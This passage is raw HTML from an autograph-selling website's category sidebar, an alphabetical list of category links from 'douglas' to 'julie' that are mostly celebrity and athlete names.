	<li class="cat-item cat-item-1471"><a href="https://signedinscribedautograph.com/category/douglas/" >douglas</a>
</li>
	<li class="cat-item cat-item-4951"><a href="https://signedinscribedautograph.com/category/drake/" >drake</a>
</li>
	<li class="cat-item cat-item-4980"><a href="https://signedinscribedautograph.com/category/draymond/" >draymond</a>
</li>
	<li class="cat-item cat-item-1486"><a href="https://signedinscribedautograph.com/category/drew/" >drew</a>
</li>
	<li class="cat-item cat-item-5993"><a href="https://signedinscribedautograph.com/category/drewe/" >drewe</a>
</li>
	<li class="cat-item cat-item-6327"><a href="https://signedinscribedautograph.com/category/dricus/" >dricus</a>
</li>
	<li class="cat-item cat-item-1750"><a href="https://signedinscribedautograph.com/category/driver/" >driver</a>
</li>
	<li class="cat-item cat-item-4930"><a href="https://signedinscribedautograph.com/category/duckett/" >duckett</a>
</li>
	<li class="cat-item cat-item-1800"><a href="https://signedinscribedautograph.com/category/duke/" >duke</a>
</li>
	<li class="cat-item cat-item-4989"><a href="https://signedinscribedautograph.com/category/dumars/" >dumars</a>
</li>
	<li class="cat-item cat-item-124"><a href="https://signedinscribedautograph.com/category/dune/" >dune</a>
</li>
	<li class="cat-item cat-item-6053"><a href="https://signedinscribedautograph.com/category/duryea/" >duryea</a>
</li>
	<li class="cat-item cat-item-1381"><a href="https://signedinscribedautograph.com/category/dustin/" >dustin</a>
</li>
	<li class="cat-item cat-item-4722"><a href="https://signedinscribedautograph.com/category/dusty/" >dusty</a>
</li>
	<li class="cat-item cat-item-3699"><a href="https://signedinscribedautograph.com/category/dwayne/" >dwayne</a>
</li>
	<li class="cat-item cat-item-1276"><a href="https://signedinscribedautograph.com/category/dwight/" >dwight</a>
</li>
	<li class="cat-item cat-item-2083"><a href="https://signedinscribedautograph.com/category/dwyane/" >dwyane</a>
</li>
	<li class="cat-item cat-item-4692"><a href="https://signedinscribedautograph.com/category/dyan/" >dyan</a>
</li>
	<li class="cat-item cat-item-2352"><a href="https://signedinscribedautograph.com/category/dylan/" >dylan</a>
</li>
	<li class="cat-item cat-item-6265"><a href="https://signedinscribedautograph.com/category/eagle/" >eagle</a>
</li>
	<li class="cat-item cat-item-4190"><a href="https://signedinscribedautograph.com/category/earl/" >earl</a>
</li>
	<li class="cat-item cat-item-2060"><a href="https://signedinscribedautograph.com/category/ebay/" >ebay</a>
</li>
	<li class="cat-item cat-item-630"><a href="https://signedinscribedautograph.com/category/eddie/" >eddie</a>
</li>
	<li class="cat-item cat-item-5744"><a href="https://signedinscribedautograph.com/category/eddy/" >eddy</a>
</li>
	<li class="cat-item cat-item-3289"><a href="https://signedinscribedautograph.com/category/edgar/" >edgar</a>
</li>
	<li class="cat-item cat-item-2674"><a href="https://signedinscribedautograph.com/category/edgerrin/" >edgerrin</a>
</li>
	<li class="cat-item cat-item-4044"><a href="https://signedinscribedautograph.com/category/edmonds/" >edmonds</a>
</li>
	<li class="cat-item cat-item-6424"><a href="https://signedinscribedautograph.com/category/edward/" >edward</a>
</li>
	<li class="cat-item cat-item-111"><a href="https://signedinscribedautograph.com/category/edwin/" >edwin</a>
</li>
	<li class="cat-item cat-item-3346"><a href="https://signedinscribedautograph.com/category/eisenhowercrusade/" >eisenhowercrusade</a>
</li>
	<li class="cat-item cat-item-4134"><a href="https://signedinscribedautograph.com/category/eleanor/" >eleanor</a>
</li>
	<li class="cat-item cat-item-4093"><a href="https://signedinscribedautograph.com/category/elections/" >elections</a>
</li>
	<li class="cat-item cat-item-4300"><a href="https://signedinscribedautograph.com/category/elgin/" >elgin</a>
</li>
	<li class="cat-item cat-item-3883"><a href="https://signedinscribedautograph.com/category/elias/" >elias</a>
</li>
	<li class="cat-item cat-item-1301"><a href="https://signedinscribedautograph.com/category/eliot/" >eliot</a>
</li>
	<li class="cat-item cat-item-1299"><a href="https://signedinscribedautograph.com/category/elizabeth/" >elizabeth</a>
</li>
	<li class="cat-item cat-item-6135"><a href="https://signedinscribedautograph.com/category/ellen/" >ellen</a>
</li>
	<li class="cat-item cat-item-1423"><a href="https://signedinscribedautograph.com/category/elvira/" >elvira</a>
</li>
	<li class="cat-item cat-item-1251"><a href="https://signedinscribedautograph.com/category/elvis/" >elvis</a>
</li>
	<li class="cat-item cat-item-6019"><a href="https://signedinscribedautograph.com/category/emilia/" >emilia</a>
</li>
	<li class="cat-item cat-item-5279"><a href="https://signedinscribedautograph.com/category/emilio/" >emilio</a>
</li>
	<li class="cat-item cat-item-890"><a href="https://signedinscribedautograph.com/category/eminem/" >eminem</a>
</li>
	<li class="cat-item cat-item-1064"><a href="https://signedinscribedautograph.com/category/emmitt/" >emmitt</a>
</li>
	<li class="cat-item cat-item-3778"><a href="https://signedinscribedautograph.com/category/encased/" >encased</a>
</li>
	<li class="cat-item cat-item-512"><a href="https://signedinscribedautograph.com/category/england/" >england</a>
</li>
	<li class="cat-item cat-item-2258"><a href="https://signedinscribedautograph.com/category/enid/" >enid</a>
</li>
	<li class="cat-item cat-item-3226"><a href="https://signedinscribedautograph.com/category/enrique/" >enrique</a>
</li>
	<li class="cat-item cat-item-2744"><a href="https://signedinscribedautograph.com/category/episode/" >episode</a>
</li>
	<li class="cat-item cat-item-491"><a href="https://signedinscribedautograph.com/category/erase/" >erase</a>
</li>
	<li class="cat-item cat-item-2547"><a href="https://signedinscribedautograph.com/category/eric/" >eric</a>
</li>
	<li class="cat-item cat-item-6228"><a href="https://signedinscribedautograph.com/category/erica/" >erica</a>
</li>
	<li class="cat-item cat-item-1143"><a href="https://signedinscribedautograph.com/category/ernest/" >ernest</a>
</li>
	<li class="cat-item cat-item-1727"><a href="https://signedinscribedautograph.com/category/ernie/" >ernie</a>
</li>
	<li class="cat-item cat-item-6074"><a href="https://signedinscribedautograph.com/category/espionage/" >espionage</a>
</li>
	<li class="cat-item cat-item-5275"><a href="https://signedinscribedautograph.com/category/estevez/" >estevez</a>
</li>
	<li class="cat-item cat-item-6384"><a href="https://signedinscribedautograph.com/category/esther/" >esther</a>
</li>
	<li class="cat-item cat-item-6468"><a href="https://signedinscribedautograph.com/category/eternity/" >eternity</a>
</li>
	<li class="cat-item cat-item-565"><a href="https://signedinscribedautograph.com/category/evan/" >evan</a>
</li>
	<li class="cat-item cat-item-5386"><a href="https://signedinscribedautograph.com/category/evel/" >evel</a>
</li>
	<li class="cat-item cat-item-6192"><a href="https://signedinscribedautograph.com/category/every/" >every</a>
</li>
	<li class="cat-item cat-item-6111"><a href="https://signedinscribedautograph.com/category/evil/" >evil</a>
</li>
	<li class="cat-item cat-item-2090"><a href="https://signedinscribedautograph.com/category/ewan/" >ewan</a>
</li>
	<li class="cat-item cat-item-1861"><a href="https://signedinscribedautograph.com/category/exceedingly/" >exceedingly</a>
</li>
	<li class="cat-item cat-item-3607"><a href="https://signedinscribedautograph.com/category/exposed/" >exposed</a>
</li>
	<li class="cat-item cat-item-5805"><a href="https://signedinscribedautograph.com/category/extremely/" >extremely</a>
</li>
	<li class="cat-item cat-item-902"><a href="https://signedinscribedautograph.com/category/fahrenheit/" >fahrenheit</a>
</li>
	<li class="cat-item cat-item-3060"><a href="https://signedinscribedautograph.com/category/faith/" >faith</a>
</li>
	<li class="cat-item cat-item-836"><a href="https://signedinscribedautograph.com/category/fake/" >fake</a>
</li>
	<li class="cat-item cat-item-1452"><a href="https://signedinscribedautograph.com/category/fanatics/" >fanatics</a>
</li>
	<li class="cat-item cat-item-5723"><a href="https://signedinscribedautograph.com/category/favourite/" >favourite</a>
</li>
	<li class="cat-item cat-item-5682"><a href="https://signedinscribedautograph.com/category/feldman/" >feldman</a>
</li>
	<li class="cat-item cat-item-998"><a href="https://signedinscribedautograph.com/category/felix/" >felix</a>
</li>
	<li class="cat-item cat-item-5263"><a href="https://signedinscribedautograph.com/category/feller/" >feller</a>
</li>
	<li class="cat-item cat-item-3958"><a href="https://signedinscribedautograph.com/category/fergie/" >fergie</a>
</li>
	<li class="cat-item cat-item-1414"><a href="https://signedinscribedautograph.com/category/fernando/" >fernando</a>
</li>
	<li class="cat-item cat-item-5947"><a href="https://signedinscribedautograph.com/category/ferrell/" >ferrell</a>
</li>
	<li class="cat-item cat-item-1626"><a href="https://signedinscribedautograph.com/category/fidel/" >fidel</a>
</li>
	<li class="cat-item cat-item-3591"><a href="https://signedinscribedautograph.com/category/fields/" >fields</a>
</li>
	<li class="cat-item cat-item-4467"><a href="https://signedinscribedautograph.com/category/fiend/" >fiend</a>
</li>
	<li class="cat-item cat-item-5475"><a href="https://signedinscribedautograph.com/category/fight/" >fight</a>
</li>
	<li class="cat-item cat-item-2988"><a href="https://signedinscribedautograph.com/category/filip/" >filip</a>
</li>
	<li class="cat-item cat-item-3066"><a href="https://signedinscribedautograph.com/category/finally/" >finally</a>
</li>
	<li class="cat-item cat-item-552"><a href="https://signedinscribedautograph.com/category/flair/" >flair</a>
</li>
	<li class="cat-item cat-item-2411"><a href="https://signedinscribedautograph.com/category/flawless/" >flawless</a>
</li>
	<li class="cat-item cat-item-2787"><a href="https://signedinscribedautograph.com/category/fleer/" >fleer</a>
</li>
	<li class="cat-item cat-item-160"><a href="https://signedinscribedautograph.com/category/fleet/" >fleet</a>
</li>
	<li class="cat-item cat-item-6421"><a href="https://signedinscribedautograph.com/category/fleetwood/" >fleetwood</a>
</li>
	<li class="cat-item cat-item-6506"><a href="https://signedinscribedautograph.com/category/flew/" >flew</a>
</li>
	<li class="cat-item cat-item-5403"><a href="https://signedinscribedautograph.com/category/florence/" >florence</a>
</li>
	<li class="cat-item cat-item-1230"><a href="https://signedinscribedautograph.com/category/florida/" >florida</a>
</li>
	<li class="cat-item cat-item-3834"><a href="https://signedinscribedautograph.com/category/foley/" >foley</a>
</li>
	<li class="cat-item cat-item-2782"><a href="https://signedinscribedautograph.com/category/football/" >football</a>
</li>
	<li class="cat-item cat-item-4308"><a href="https://signedinscribedautograph.com/category/forgery/" >forgery</a>
</li>
	<li class="cat-item cat-item-5987"><a href="https://signedinscribedautograph.com/category/forrest/" >forrest</a>
</li>
	<li class="cat-item cat-item-4599"><a href="https://signedinscribedautograph.com/category/foster/" >foster</a>
</li>
	<li class="cat-item cat-item-6284"><a href="https://signedinscribedautograph.com/category/found/" >found</a>
</li>
	<li class="cat-item cat-item-3245"><a href="https://signedinscribedautograph.com/category/fouts/" >fouts</a>
</li>
	<li class="cat-item cat-item-238"><a href="https://signedinscribedautograph.com/category/framed/" >framed</a>
</li>
	<li class="cat-item cat-item-5557"><a href="https://signedinscribedautograph.com/category/francis/" >francis</a>
</li>
	<li class="cat-item cat-item-444"><a href="https://signedinscribedautograph.com/category/frank/" >frank</a>
</li>
	<li class="cat-item cat-item-5371"><a href="https://signedinscribedautograph.com/category/frankie/" >frankie</a>
</li>
	<li class="cat-item cat-item-88"><a href="https://signedinscribedautograph.com/category/franz/" >franz</a>
</li>
	<li class="cat-item cat-item-1536"><a href="https://signedinscribedautograph.com/category/fred/" >fred</a>
</li>
	<li class="cat-item cat-item-6491"><a href="https://signedinscribedautograph.com/category/freddie/" >freddie</a>
</li>
	<li class="cat-item cat-item-6354"><a href="https://signedinscribedautograph.com/category/fredric/" >fredric</a>
</li>
	<li class="cat-item cat-item-2762"><a href="https://signedinscribedautograph.com/category/free/" >free</a>
</li>
	<li class="cat-item cat-item-4261"><a href="https://signedinscribedautograph.com/category/friend/" >friend</a>
</li>
	<li class="cat-item cat-item-5199"><a href="https://signedinscribedautograph.com/category/fritsch/" >fritsch</a>
</li>
	<li class="cat-item cat-item-5273"><a href="https://signedinscribedautograph.com/category/full/" >full</a>
</li>
	<li class="cat-item cat-item-1888"><a href="https://signedinscribedautograph.com/category/funko/" >funko</a>
</li>
	<li class="cat-item cat-item-75"><a href="https://signedinscribedautograph.com/category/gabriele/" >gabriele</a>
</li>
	<li class="cat-item cat-item-1058"><a href="https://signedinscribedautograph.com/category/gagarin/" >gagarin</a>
</li>
	<li class="cat-item cat-item-3638"><a href="https://signedinscribedautograph.com/category/gale/" >gale</a>
</li>
	<li class="cat-item cat-item-6080"><a href="https://signedinscribedautograph.com/category/game/" >game</a>
</li>
	<li class="cat-item cat-item-3647"><a href="https://signedinscribedautograph.com/category/garry/" >garry</a>
</li>
	<li class="cat-item cat-item-3352"><a href="https://signedinscribedautograph.com/category/garvey/" >garvey</a>
</li>
	<li class="cat-item cat-item-2196"><a href="https://signedinscribedautograph.com/category/gary/" >gary</a>
</li>
	<li class="cat-item cat-item-4896"><a href="https://signedinscribedautograph.com/category/gaylord/" >gaylord</a>
</li>
	<li class="cat-item cat-item-5933"><a href="https://signedinscribedautograph.com/category/gena/" >gena</a>
</li>
	<li class="cat-item cat-item-5529"><a href="https://signedinscribedautograph.com/category/gene/" >gene</a>
</li>
	<li class="cat-item cat-item-928"><a href="https://signedinscribedautograph.com/category/genesis/" >genesis</a>
</li>
	<li class="cat-item cat-item-6485"><a href="https://signedinscribedautograph.com/category/gennaro/" >gennaro</a>
</li>
	<li class="cat-item cat-item-817"><a href="https://signedinscribedautograph.com/category/george/" >george</a>
</li>
	<li class="cat-item cat-item-3965"><a href="https://signedinscribedautograph.com/category/georges/" >georges</a>
</li>
	<li class="cat-item cat-item-3174"><a href="https://signedinscribedautograph.com/category/georgia/" >georgia</a>
</li>
	<li class="cat-item cat-item-4332"><a href="https://signedinscribedautograph.com/category/gerald/" >gerald</a>
</li>
	<li class="cat-item cat-item-1701"><a href="https://signedinscribedautograph.com/category/getting/" >getting</a>
</li>
	<li class="cat-item cat-item-5759"><a href="https://signedinscribedautograph.com/category/giancarlo/" >giancarlo</a>
</li>
	<li class="cat-item cat-item-1162"><a href="https://signedinscribedautograph.com/category/giannis/" >giannis</a>
</li>
	<li class="cat-item cat-item-1587"><a href="https://signedinscribedautograph.com/category/gibson/" >gibson</a>
</li>
	<li class="cat-item cat-item-5000"><a href="https://signedinscribedautograph.com/category/ginger/" >ginger</a>
</li>
	<li class="cat-item cat-item-5733"><a href="https://signedinscribedautograph.com/category/gionfriddo/" >gionfriddo</a>
</li>
	<li class="cat-item cat-item-4670"><a href="https://signedinscribedautograph.com/category/glen/" >glen</a>
</li>
	<li class="cat-item cat-item-3689"><a href="https://signedinscribedautograph.com/category/global/" >global</a>
</li>
	<li class="cat-item cat-item-968"><a href="https://signedinscribedautograph.com/category/gold/" >gold</a>
</li>
	<li class="cat-item cat-item-131"><a href="https://signedinscribedautograph.com/category/golden/" >golden</a>
</li>
	<li class="cat-item cat-item-3878"><a href="https://signedinscribedautograph.com/category/good/" >good</a>
</li>
	<li class="cat-item cat-item-3223"><a href="https://signedinscribedautograph.com/category/gooden/" >gooden</a>
</li>
	<li class="cat-item cat-item-2428"><a href="https://signedinscribedautograph.com/category/goodwin/" >goodwin</a>
</li>
	<li class="cat-item cat-item-3511"><a href="https://signedinscribedautograph.com/category/goonies/" >goonies</a>
</li>
	<li class="cat-item cat-item-4927"><a href="https://signedinscribedautograph.com/category/goose/" >goose</a>
</li>
	<li class="cat-item cat-item-599"><a href="https://signedinscribedautograph.com/category/gordie/" >gordie</a>
</li>
	<li class="cat-item cat-item-3811"><a href="https://signedinscribedautograph.com/category/grant/" >grant</a>
</li>
	<li class="cat-item cat-item-539"><a href="https://signedinscribedautograph.com/category/great/" >great</a>
</li>
	<li class="cat-item cat-item-591"><a href="https://signedinscribedautograph.com/category/greece/" >greece</a>
</li>
	<li class="cat-item cat-item-1132"><a href="https://signedinscribedautograph.com/category/green/" >green</a>
</li>
	<li class="cat-item cat-item-992"><a href="https://signedinscribedautograph.com/category/greene/" >greene</a>
</li>
	<li class="cat-item cat-item-2591"><a href="https://signedinscribedautograph.com/category/greg/" >greg</a>
</li>
	<li class="cat-item cat-item-4493"><a href="https://signedinscribedautograph.com/category/gregg/" >gregg</a>
</li>
	<li class="cat-item cat-item-4202"><a href="https://signedinscribedautograph.com/category/gregor/" >gregor</a>
</li>
	<li class="cat-item cat-item-515"><a href="https://signedinscribedautograph.com/category/griffey/" >griffey</a>
</li>
	<li class="cat-item cat-item-150"><a href="https://signedinscribedautograph.com/category/grissom/" >grissom</a>
</li>
	<li class="cat-item cat-item-4265"><a href="https://signedinscribedautograph.com/category/groza/" >groza</a>
</li>
	<li class="cat-item cat-item-2099"><a href="https://signedinscribedautograph.com/category/guess/" >guess</a>
</li>
	<li class="cat-item cat-item-1117"><a href="https://signedinscribedautograph.com/category/guide/" >guide</a>
</li>
	<li class="cat-item cat-item-267"><a href="https://signedinscribedautograph.com/category/guidry/" >guidry</a>
</li>
	<li class="cat-item cat-item-5464"><a href="https://signedinscribedautograph.com/category/gunnar/" >gunnar</a>
</li>
	<li class="cat-item cat-item-6560"><a href="https://signedinscribedautograph.com/category/gunton/" >gunton</a>
</li>
	<li class="cat-item cat-item-1747"><a href="https://signedinscribedautograph.com/category/guys/" >guys</a>
</li>
	<li class="cat-item cat-item-6317"><a href="https://signedinscribedautograph.com/category/gwendolyn/" >gwendolyn</a>
</li>
	<li class="cat-item cat-item-6563"><a href="https://signedinscribedautograph.com/category/haig/" >haig</a>
</li>
	<li class="cat-item cat-item-6334"><a href="https://signedinscribedautograph.com/category/hakeem/" >hakeem</a>
</li>
	<li class="cat-item cat-item-973"><a href="https://signedinscribedautograph.com/category/hall/" >hall</a>
</li>
	<li class="cat-item cat-item-645"><a href="https://signedinscribedautograph.com/category/halladay/" >halladay</a>
</li>
	<li class="cat-item cat-item-5160"><a href="https://signedinscribedautograph.com/category/halloween/" >halloween</a>
</li>
	<li class="cat-item cat-item-895"><a href="https://signedinscribedautograph.com/category/hampton/" >hampton</a>
</li>
	<li class="cat-item cat-item-844"><a href="https://signedinscribedautograph.com/category/hand/" >hand</a>
</li>
	<li class="cat-item cat-item-4756"><a href="https://signedinscribedautograph.com/category/handwritten/" >handwritten</a>
</li>
	<li class="cat-item cat-item-1024"><a href="https://signedinscribedautograph.com/category/hank/" >hank</a>
</li>
	<li class="cat-item cat-item-2465"><a href="https://signedinscribedautograph.com/category/hanna/" >hanna</a>
</li>
	<li class="cat-item cat-item-6448"><a href="https://signedinscribedautograph.com/category/hans/" >hans</a>
</li>
	<li class="cat-item cat-item-5669"><a href="https://signedinscribedautograph.com/category/happ/" >happ</a>
</li>
	<li class="cat-item cat-item-5448"><a href="https://signedinscribedautograph.com/category/hardie/" >hardie</a>
</li>
	<li class="cat-item cat-item-2654"><a href="https://signedinscribedautograph.com/category/harley/" >harley</a>
</li>
	<li class="cat-item cat-item-517"><a href="https://signedinscribedautograph.com/category/harmon/" >harmon</a>
</li>
	<li class="cat-item cat-item-1205"><a href="https://signedinscribedautograph.com/category/harold/" >harold</a>
</li>
	<li class="cat-item cat-item-2242"><a href="https://signedinscribedautograph.com/category/harrison/" >harrison</a>
</li>
	<li class="cat-item cat-item-6048"><a href="https://signedinscribedautograph.com/category/harry/" >harry</a>
</li>
	<li class="cat-item cat-item-1368"><a href="https://signedinscribedautograph.com/category/harvey/" >harvey</a>
</li>
	<li class="cat-item cat-item-1978"><a href="https://signedinscribedautograph.com/category/hattie/" >hattie</a>
</li>
	<li class="cat-item cat-item-4362"><a href="https://signedinscribedautograph.com/category/hawk/" >hawk</a>
</li>
	<li class="cat-item cat-item-4658"><a href="https://signedinscribedautograph.com/category/hayley/" >hayley</a>
</li>
	<li class="cat-item cat-item-4623"><a href="https://signedinscribedautograph.com/category/heather/" >heather</a>
</li>
	<li class="cat-item cat-item-1964"><a href="https://signedinscribedautograph.com/category/helen/" >helen</a>
</li>
	<li class="cat-item cat-item-3112"><a href="https://signedinscribedautograph.com/category/helmet/" >helmet</a>
</li>
	<li class="cat-item cat-item-2038"><a href="https://signedinscribedautograph.com/category/henry/" >henry</a>
</li>
	<li class="cat-item cat-item-4591"><a href="https://signedinscribedautograph.com/category/herman/" >herman</a>
</li>
	<li class="cat-item cat-item-5622"><a href="https://signedinscribedautograph.com/category/herve/" >herve</a>
</li>
	<li class="cat-item cat-item-5999"><a href="https://signedinscribedautograph.com/category/higgins/" >higgins</a>
</li>
	<li class="cat-item cat-item-448"><a href="https://signedinscribedautograph.com/category/historical/" >historical</a>
</li>
	<li class="cat-item cat-item-3103"><a href="https://signedinscribedautograph.com/category/historique/" >historique</a>
</li>
	<li class="cat-item cat-item-828"><a href="https://signedinscribedautograph.com/category/hodges/" >hodges</a>
</li>
	<li class="cat-item cat-item-1457"><a href="https://signedinscribedautograph.com/category/hofinscribed/" >hofinscribed</a>
</li>
	<li class="cat-item cat-item-5188"><a href="https://signedinscribedautograph.com/category/holbrook/" >holbrook</a>
</li>
	<li class="cat-item cat-item-4897"><a href="https://signedinscribedautograph.com/category/hold/" >hold</a>
</li>
	<li class="cat-item cat-item-560"><a href="https://signedinscribedautograph.com/category/holland/" >holland</a>
</li>
	<li class="cat-item cat-item-1418"><a href="https://signedinscribedautograph.com/category/holloway/" >holloway</a>
</li>
	<li class="cat-item cat-item-5580"><a href="https://signedinscribedautograph.com/category/hollywood/" >hollywood</a>
</li>
	<li class="cat-item cat-item-4755"><a href="https://signedinscribedautograph.com/category/holtz/" >holtz</a>
</li>
	<li class="cat-item cat-item-4156"><a href="https://signedinscribedautograph.com/category/horoscope/" >horoscope</a>
</li>
	<li class="cat-item cat-item-4379"><a href="https://signedinscribedautograph.com/category/howard/" >howard</a>
</li>
	<li class="cat-item cat-item-5688"><a href="https://signedinscribedautograph.com/category/howie/" >howie</a>
</li>
	<li class="cat-item cat-item-3199"><a href="https://signedinscribedautograph.com/category/hudson/" >hudson</a>
</li>
	<li class="cat-item cat-item-5913"><a href="https://signedinscribedautograph.com/category/hugh/" >hugh</a>
</li>
	<li class="cat-item cat-item-4994"><a href="https://signedinscribedautograph.com/category/hughes/" >hughes</a>
</li>
	<li class="cat-item cat-item-1556"><a href="https://signedinscribedautograph.com/category/hulk/" >hulk</a>
</li>
	<li class="cat-item cat-item-1812"><a href="https://signedinscribedautograph.com/category/hunter/" >hunter</a>
</li>
	<li class="cat-item cat-item-4975"><a href="https://signedinscribedautograph.com/category/hurricane/" >hurricane</a>
</li>
	<li class="cat-item cat-item-4554"><a href="https://signedinscribedautograph.com/category/huy-quan/" >huy-quan</a>
</li>
	<li class="cat-item cat-item-5440"><a href="https://signedinscribedautograph.com/category/hyman/" >hyman</a>
</li>
	<li class="cat-item cat-item-3497"><a href="https://signedinscribedautograph.com/category/ichiro/" >ichiro</a>
</li>
	<li class="cat-item cat-item-3474"><a href="https://signedinscribedautograph.com/category/ichrio/" >ichrio</a>
</li>
	<li class="cat-item cat-item-4849"><a href="https://signedinscribedautograph.com/category/iconic/" >iconic</a>
</li>
	<li class="cat-item cat-item-2817"><a href="https://signedinscribedautograph.com/category/identify/" >identify</a>
</li>
	<li class="cat-item cat-item-4222"><a href="https://signedinscribedautograph.com/category/ignacy/" >ignacy</a>
</li>
	<li class="cat-item cat-item-5654"><a href="https://signedinscribedautograph.com/category/illustrated/" >illustrated</a>
</li>
	<li class="cat-item cat-item-4814"><a href="https://signedinscribedautograph.com/category/ilya/" >ilya</a>
</li>
	<li class="cat-item cat-item-4557"><a href="https://signedinscribedautograph.com/category/ingenious/" >ingenious</a>
</li>
	<li class="cat-item cat-item-5147"><a href="https://signedinscribedautograph.com/category/insane/" >insane</a>
</li>
	<li class="cat-item cat-item-1786"><a href="https://signedinscribedautograph.com/category/inscribe/" >inscribe</a>
</li>
	<li class="cat-item cat-item-875"><a href="https://signedinscribedautograph.com/category/inscribed/" >inscribed</a>
</li>
	<li class="cat-item cat-item-5920"><a href="https://signedinscribedautograph.com/category/inscription/" >inscription</a>
</li>
	<li class="cat-item cat-item-6559"><a href="https://signedinscribedautograph.com/category/inscriptions/" >inscriptions</a>
</li>
	<li class="cat-item cat-item-1635"><a href="https://signedinscribedautograph.com/category/investing/" >investing</a>
</li>
	<li class="cat-item cat-item-3585"><a href="https://signedinscribedautograph.com/category/irene/" >irene</a>
</li>
	<li class="cat-item cat-item-5905"><a href="https://signedinscribedautograph.com/category/iron/" >iron</a>
</li>
	<li class="cat-item cat-item-5860"><a href="https://signedinscribedautograph.com/category/irving/" >irving</a>
</li>
	<li class="cat-item cat-item-5980"><a href="https://signedinscribedautograph.com/category/israel/" >israel</a>
</li>
	<li class="cat-item cat-item-700"><a href="https://signedinscribedautograph.com/category/jack/" >jack</a>
</li>
	<li class="cat-item cat-item-555"><a href="https://signedinscribedautograph.com/category/jackie/" >jackie</a>
</li>
	<li class="cat-item cat-item-4063"><a href="https://signedinscribedautograph.com/category/jackson/" >jackson</a>
</li>
	<li class="cat-item cat-item-3233"><a href="https://signedinscribedautograph.com/category/jacob/" >jacob</a>
</li>
	<li class="cat-item cat-item-454"><a href="https://signedinscribedautograph.com/category/jacques/" >jacques</a>
</li>
	<li class="cat-item cat-item-5286"><a href="https://signedinscribedautograph.com/category/jadakiss/" >jadakiss</a>
</li>
	<li class="cat-item cat-item-3947"><a href="https://signedinscribedautograph.com/category/jadaliyya/" >jadaliyya</a>
</li>
	<li class="cat-item cat-item-6307"><a href="https://signedinscribedautograph.com/category/jake/" >jake</a>
</li>
	<li class="cat-item cat-item-2619"><a href="https://signedinscribedautograph.com/category/jamal/" >jamal</a>
</li>
	<li class="cat-item cat-item-401"><a href="https://signedinscribedautograph.com/category/jameis/" >jameis</a>
</li>
	<li class="cat-item cat-item-1222"><a href="https://signedinscribedautograph.com/category/james/" >james</a>
</li>
	<li class="cat-item cat-item-6086"><a href="https://signedinscribedautograph.com/category/janet/" >janet</a>
</li>
	<li class="cat-item cat-item-2323"><a href="https://signedinscribedautograph.com/category/jarred/" >jarred</a>
</li>
	<li class="cat-item cat-item-4138"><a href="https://signedinscribedautograph.com/category/jarrett/" >jarrett</a>
</li>
	<li class="cat-item cat-item-1309"><a href="https://signedinscribedautograph.com/category/jason/" >jason</a>
</li>
	<li class="cat-item cat-item-1329"><a href="https://signedinscribedautograph.com/category/jayne/" >jayne</a>
</li>
	<li class="cat-item cat-item-3855"><a href="https://signedinscribedautograph.com/category/jazz/" >jazz</a>
</li>
	<li class="cat-item cat-item-5417"><a href="https://signedinscribedautograph.com/category/jean/" >jean</a>
</li>
	<li class="cat-item cat-item-4541"><a href="https://signedinscribedautograph.com/category/jedi/" >jedi</a>
</li>
	<li class="cat-item cat-item-2948"><a href="https://signedinscribedautograph.com/category/jeff/" >jeff</a>
</li>
	<li class="cat-item cat-item-6095"><a href="https://signedinscribedautograph.com/category/jeffrey/" >jeffrey</a>
</li>
	<li class="cat-item cat-item-6241"><a href="https://signedinscribedautograph.com/category/jennifer/" >jennifer</a>
</li>
	<li class="cat-item cat-item-4366"><a href="https://signedinscribedautograph.com/category/jeremy/" >jeremy</a>
</li>
	<li class="cat-item cat-item-6313"><a href="https://signedinscribedautograph.com/category/jermall/" >jermall</a>
</li>
	<li class="cat-item cat-item-4966"><a href="https://signedinscribedautograph.com/category/jerome/" >jerome</a>
</li>
	<li class="cat-item cat-item-2005"><a href="https://signedinscribedautograph.com/category/jerry/" >jerry</a>
</li>
	<li class="cat-item cat-item-6141"><a href="https://signedinscribedautograph.com/category/jersey/" >jersey</a>
</li>
	<li class="cat-item cat-item-4903"><a href="https://signedinscribedautograph.com/category/jesse/" >jesse</a>
</li>
	<li class="cat-item cat-item-6582"><a href="https://signedinscribedautograph.com/category/jessie/" >jessie</a>
</li>
	<li class="cat-item cat-item-4033"><a href="https://signedinscribedautograph.com/category/jimbo/" >jimbo</a>
</li>
	<li class="cat-item cat-item-391"><a href="https://signedinscribedautograph.com/category/jimmie/" >jimmie</a>
</li>
	<li class="cat-item cat-item-5269"><a href="https://signedinscribedautograph.com/category/jimmy/" >jimmy</a>
</li>
	<li class="cat-item cat-item-2540"><a href="https://signedinscribedautograph.com/category/joan/" >joan</a>
</li>
	<li class="cat-item cat-item-381"><a href="https://signedinscribedautograph.com/category/joel/" >joel</a>
</li>
	<li class="cat-item cat-item-6032"><a href="https://signedinscribedautograph.com/category/joey/" >joey</a>
</li>
	<li class="cat-item cat-item-375"><a href="https://signedinscribedautograph.com/category/john/" >john</a>
</li>
	<li class="cat-item cat-item-1570"><a href="https://signedinscribedautograph.com/category/johnny/" >johnny</a>
</li>
	<li class="cat-item cat-item-5881"><a href="https://signedinscribedautograph.com/category/johnson/" >johnson</a>
</li>
	<li class="cat-item cat-item-2809"><a href="https://signedinscribedautograph.com/category/jonathan/" >jonathan</a>
</li>
	<li class="cat-item cat-item-3280"><a href="https://signedinscribedautograph.com/category/jones/" >jones</a>
</li>
	<li class="cat-item cat-item-4792"><a href="https://signedinscribedautograph.com/category/jordan/" >jordan</a>
</li>
	<li class="cat-item cat-item-2997"><a href="https://signedinscribedautograph.com/category/jorge/" >jorge</a>
</li>
	<li class="cat-item cat-item-1411"><a href="https://signedinscribedautograph.com/category/jose/" >jose</a>
</li>
	<li class="cat-item cat-item-219"><a href="https://signedinscribedautograph.com/category/joseph/" >joseph</a>
</li>
	<li class="cat-item cat-item-315"><a href="https://signedinscribedautograph.com/category/josh/" >josh</a>
</li>
	<li class="cat-item cat-item-3815"><a href="https://signedinscribedautograph.com/category/journal/" >journal</a>
</li>
	<li class="cat-item cat-item-6219"><a href="https://signedinscribedautograph.com/category/journey/" >journey</a>
</li>
	<li class="cat-item cat-item-2184"><a href="https://signedinscribedautograph.com/category/juan/" >juan</a>
</li>
	<li class="cat-item cat-item-1882"><a href="https://signedinscribedautograph.com/category/judi/" >judi</a>
</li>
	<li class="cat-item cat-item-6387"><a href="https://signedinscribedautograph.com/category/jules/" >jules</a>
</li>
	<li class="cat-item cat-item-4560"><a href="https://signedinscribedautograph.com/category/julian/" >julian</a>
</li>
	<li class="cat-item cat-item-5486"><a href="https://signedinscribedautograph.com/category/julie/" >julie</a>
</li>
